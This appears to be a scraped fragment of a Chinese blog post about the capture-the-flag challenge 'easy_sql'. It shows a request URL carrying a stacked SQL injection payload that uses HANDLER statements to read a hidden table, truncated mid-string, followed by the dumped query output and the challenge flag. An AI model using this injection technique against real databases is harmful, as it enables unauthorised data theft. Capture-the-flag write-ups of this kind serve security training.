 博客后台 - 博客园
easy_sql
220.249.52.133:32337/?inject=1';handler `1919810931114514` open;handler `191981093111451
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}